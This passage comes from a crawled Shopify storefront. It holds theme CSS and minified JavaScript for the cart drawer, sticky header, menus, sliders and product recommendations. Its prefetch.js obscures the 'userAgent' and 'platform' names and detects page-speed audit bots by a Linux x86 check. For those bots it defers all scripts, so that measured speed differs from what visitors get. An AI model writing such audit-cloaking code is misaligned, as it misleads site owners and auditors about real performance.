  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__row.sc_code-info {
  margin-bottom: 5px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag .code button {
  margin-top: 0;
  height: 25px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp form .sc_simple-container input:focus-visible {
  outline: 0;
  outline-offset: 0;
}

.search-head predictive-search form .predictive-search.predictive-search--header .predictive-search__loading-state {
  display: none;
}



@media only screen and (max-width:749px) {
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button {
    margin-top: 10px;
  }

  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp form .sc_simple-container.sc_simple-container--initial input.sc-cube-text.sc-cube-code {
    font-size: 16px;
  }
}

@media only screen and (max-width:640px) {
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag {
    margin-bottom: 0;
  }
}

@media only screen and (max-width:480px) {
  cart-drawer #CartDrawer .drawer__inner {
    max-width: 90%;
    margin: 0 0 0 auto;
  }
}

@media only screen and (max-width:440px) {
  cart-drawer #CartDrawer .cart-item {
    padding: 20px;
  }
}

@media only screen and (max-width:373px) {
  cart-drawer #CartDrawer .drawer__header {
    padding: 20px;
  }

  cart-drawer #CartDrawer .drawer__header h2.drawer__heading {
    font-size: 19px;
  }

  cart-drawer #CartDrawer .announcements p {
    /* padding: 15px 30px; */
    padding: 15px 20px;
    font-size: 13px;
  }

  cart-drawer #CartDrawer .cart-item__media {
    width: 60px;
  }

  cart-drawer #CartDrawer .cart-item__details .product-title .title a {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option {
    font-size: 13px;
  }

  cart-drawer #CartDrawer .quantity-price .price-block .price {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .drawer__inner .drawer__footer {
    padding: 20px 20px;
  }

  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .flex,
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal,
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal-value {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .drawer__inner .rewards p {
    font-size: 13px;
    line-height: 1.5;
  }
}

/* end cart drawer */

iframe#dummy-chat-button-iframe {
  bottom: 110px !important;
  /* right: 0 !important; */
}

/* Blog video Start */
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container { 
  position: relative; 
  padding-bottom: 56.25%; 
  height: 0; overflow: hidden; 
  max-width: 100%; 
} 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container iframe, 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container object, 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container embed { 
  position: absolute; 
  top: 0; left: 0; 
  width: 100%; 
  height: 100%; 
}

/* Blog video end */

.template-collection.value-combo-packs .footer-top-image,
.template-collection.cred-exclusive .footer-top-image {
  background-color: transparent;
}

.product-accordion #accordion-pro .accordion-section:first-child{
  display: none !important;
}




/* benefits-icon */
.benefits__blocky_container .benefits__block_heading {
    font-family: 'Barlow Medium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0;
    margin-top: 0;
}
.product__info-container .benefits-icon-section {
    display:flex;
    gap: 20px;
    margin-right: -10px;
    justify-content: center;
}
.benefits-icon-section .benefits-icon-section-content {
    width: calc(33.33% - 10px);
}
.benefits-icon-section .benefits-icon-section-content .benefit__img_container {
    max-width: 55px;
    margin: auto;
}
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 14px;
    line-height: 15px;
    font-family: 'Barlow Medium', sans-serif;
    text-align:center;
    margin-bottom: 0px;
}

@media screen and (max-width:1199px) {
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 14px;
    line-height: 13px;
}
}

@media only screen and (max-width: 600px) {
.benefits__blocky_container .benefits__block_heading {
    font-size: 13px;
    line-height: 15px;

}
.benefits-icon-section .benefits-icon-section-content .benefit__img_container {
    max-width: 45px;
}
}

@media screen and (max-width:369px) {
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 12px;
}
}

/* benefits-icon end */


.nm-container .site-nav.site-nav-new li a span.new-badge {
  /* position: relative; */
  width: 160px;
}

.nm-container .site-nav.site-nav-new li a span span.new {
  /* position: absolute;
  top: -6px; */
  background-color: #00b189;
  color: #ffffff;
  padding: 2px 5px;
  margin-left: 5px;
  font-size: 14px;
  line-height: 1;
  font-weight: 400;
}

/* .nm-container .site-nav.site-nav-new li:hover a span span.new {
  background-color: #ffffff;
  color: #00b189;
} */

.nm-container .site-nav.site-nav-new li:hover a.first span span.new,
.nm-container .site-nav.site-nav-new ul.second-child li:hover a.second span span.new,
.nm-container .site-nav.site-nav-new ul.third-child li:hover a.third span span.new {
  background-color: #ffffff;
  color: #00b189;
}

@media only screen and (max-width:989px) {
  #menu-drawer nav ul li a.list-menu__item span.new-badge,
  #menu-drawer summary.menu-drawer__menu-item span.new-badge {
    width: 260px;
  }
  
  #menu-drawer nav ul li a.list-menu__item span span.new,
  #menu-drawer summary.menu-drawer__menu-item span span.new {
    background-color: #37ae8b;
    color: #ffffff;
    font-family: 'Playfair Display', serif;
    font-size: 16px;
    line-height: 1;
    font-weight: 400;
    margin-left: 5px;
    padding: 3px 5px 5px;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/compiled_assets/scripts.js?v=14714
body_size: 1094
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__.footer)try{class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(event){event.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(event){event.preventDefault();const form=this.querySelector("form");this.elements.input.value=event.currentTarget.dataset.value,form&&form.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}closeSelector(event){const shouldClose=event.relatedTarget&&event.relatedTarget.nodeName==="BUTTON";(event.relatedTarget===null||shouldClose)&&this.hidePanel()}}customElements.define("localization-form",LocalizationForm)}catch(e){console.error(e)}}(),function(){if(__sections__.header)try{class StickyHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.getElementById("shopify-section-header"),this.headerBounds={},this.currentScrollTop=0,this.preventReveal=!1,this.predictiveSearch=this.querySelector("predictive-search"),this.onScrollHandler=this.onScroll.bind(this),this.hideHeaderOnScrollUp=()=>this.preventReveal=!0,this.addEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.addEventListener("scroll",this.onScrollHandler,!1),this.createObserver()}disconnectedCallback(){this.removeEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.removeEventListener("scroll",this.onScrollHandler)}createObserver(){new IntersectionObserver((entries,observer2)=>{this.headerBounds=entries[0].intersectionRect,observer2.disconnect()}).observe(this.header)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop;if(!(this.predictiveSearch&&this.predictiveSearch.isOpen)){if(scrollTop>this.currentScrollTop&&scrollTop>this.headerBounds.bottom){if(this.preventHide)return;requestAnimationFrame(this.hide.bind(this))}else scrollTop<this.currentScrollTop&&scrollTop>this.headerBounds.bottom?this.preventReveal?(window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.preventReveal=!1},66),requestAnimationFrame(this.hide.bind(this))):requestAnimationFrame(this.reveal.bind(this)):scrollTop<=this.headerBounds.top&&requestAnimationFrame(this.reset.bind(this));this.currentScrollTop=scrollTop}}hide(){this.header.classList.add("shopify-section-header-hidden","shopify-section-header-sticky"),this.closeMenuDisclosure(),this.closeSearchModal()}reveal(){this.header.classList.add("shopify-section-header-sticky","animate"),this.header.classList.remove("shopify-section-header-hidden")}reset(){this.header.classList.remove("shopify-section-header-hidden","shopify-section-header-sticky","animate")}closeMenuDisclosure(){this.disclosures=this.disclosures||this.header.querySelectorAll("header-menu"),this.disclosures.forEach(disclosure=>disclosure.close())}closeSearchModal(){this.searchModal=this.searchModal||this.header.querySelector("details-modal"),this.searchModal.close(!1)}}customElements.define("sticky-header",StickyHeader)}catch(e){console.error(e)}}(),function(){if(__sections__["product-recommendations"])try{class ProductRecommendations extends HTMLElement{constructor(){super();const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),$("[select-variant]").change(function(){var data=$(this),total=$(data).parents(".products").find("[select-variant]").length,variantTitle="";$(data).parents(".products").find(".product-form__submit").prop("disabled",!0),$(this).parents(".products").find("[select-variant]").each(function(index){variantTitle+=$(this).val(),index===total-1||(variantTitle+=" / ")}),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(this).attr("product-handle")+".js",function(product){$.each(product.variants,function(index,value){variantTitle==value.title&&(value.id&&(value.compare_at_price!=null?($(data).parents(".products").find(".price__sale .price-item--sale").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".price__sale .price-item--regular span").text("\u20B9 "+parseFloat(value.compare_at_price/100)),$(data).parents(".products").find(".discount-badge span").text(Math.trunc(100*(parseFloat(value.compare_at_price/100)-parseFloat(value.price/100))/parseFloat(value.compare_at_price/100))+"% off"),$(data).parents(".products").find(".discount-price span").text(Math.trunc(100*(parseFloat(value.compare_at_price/100)-parseFloat(value.price/100))/parseFloat(value.compare_at_price/100))+"% off")):$(data).parents(".products").find(".price__regular .price-item--regular").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find('[name="id"]').val(value.id)),value.featured_image!=null&&value.featured_image.src!=""?($(data).parents(".products").find(".product-image img").attr("src",value.featured_image.src),$(data).parents(".products").find(".product-image img").attr("srcset",value.featured_image.src)):($(data).parents(".products").find(".product-image img").attr("src",product.featured_image),$(data).parents(".products").find(".product-image img").attr("srcset",product.featured_image)),value.available?($(data).parents(".products").find(".product-form__submit span").html("Add to cart"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".products").find(".product-form__submit span").html("Sold out"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!0)))})})})}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 200px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations)}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/124/compiled_assets/scripts.js.map?v=14714


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/prefetch.js?v=97225976363104695531765784772
body_size: -16
content:
var lazy_css=[],lazy_js=[];function _debounce(e2,t2=300){let a2;return(...n)=>{clearTimeout(a2),a2=setTimeout(()=>e2.apply(this,n),t2)}}window.___mnag="userA"+(window.___mnag1||"")+"gent",window.___plt="plat"+(window.___mnag1||"")+"form";try{var a=function(e2){return Object.keys(r[e2]).sort().reduce(function(t2,a3){return t2+r[e2][a3]},"")},e=navigator[window.___mnag],t=navigator[window.___plt];window.__isPSA=t.indexOf("Linux x86")>-1&&0>e.indexOf("CrOS"),window.___mnag="!1",r=null}catch{window.__isPSA=!1;var r=null;window.___mnag="!1"}if(window.__isPSA=__isPSA,__isPSA)var uLTS=new MutationObserver(e2=>{e2.forEach(({addedNodes:e3})=>{e3.forEach(e4=>{e4.nodeType===1&&e4.tagName==="FRAME"&&(e4.setAttribute("loading","lazy"),e4.setAttribute("data-src",e4.src),e4.removeAttribute("src")),e4.nodeType===1&&e4.tagName==="IMG"&&++imageCount>lazyImages&&e4.setAttribute("loading","lazy"),e4.nodeType===1&&e4.tagName==="LINK"&&lazy_css.length&&lazy_css.forEach(t2=>{e4.href.includes(t2)&&(e4.setAttribute("data-href",e4.href),e4.removeAttribute("href"))}),e4.nodeType===1&&e4.tagName==="SCRIPT"&&(e4.setAttribute("data-src",e4.src),e4.removeAttribute("src"),e4.type="text/lazyload")})})}),imageCount=0,lazyImages=20;else var uLTS=new MutationObserver(e2=>{e2.forEach(({addedNodes:e3})=>{e3.forEach(e4=>{e4.nodeType===1&&e4.tagName==="FRAME"&&(e4.setAttribute("loading","lazy"),e4.setAttribute("data-src",e4.src),e4.removeAttribute("src")),e4.nodeType===1&&e4.tagName==="IMG"&&++imageCount>lazyImages&&e4.setAttribute("loading","lazy"),e4.nodeType===1&&e4.tagName==="LINK"&&lazy_css.length&&lazy_css.forEach(t2=>{e4.href.includes(t2)&&(e4.setAttribute("data-href",e4.href),e4.removeAttribute("href"))}),e4.nodeType===1&&e4.tagName==="SCRIPTS"&&(lazy_js.length&&lazy_js.forEach(t2=>{e4.src.includes(t2)&&(e4.setAttribute("data-src",e4.src),e4.removeAttribute("src"))}),e4.innerHTML.includes("asyncLoad")&&(e4.innerHTML=e4.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),(e4.innerHTML.includes("PreviewBarInjector")||e4.innerHTML.includes("adminBarInjector"))&&(e4.innerHTML=e4.innerHTML.replace("DOMContentLoaded","loadBarInjector")))})})}),imageCount=0,lazyImages=20;uLTS.observe(document.documentElement,{childList:!0,subtree:!0});
//# sourceMappingURL=/cdn/shop/t/124/assets/prefetch.js.map?v=97225976363104695531765784772


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/global.js?v=151761047400300328521765784772
body_size: 9624
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus()}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}}customElements.define("quantity-input",QuantityInput);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),navigator.platform==="iPhone"&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},100)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.getElementById("shopify-section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{event.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(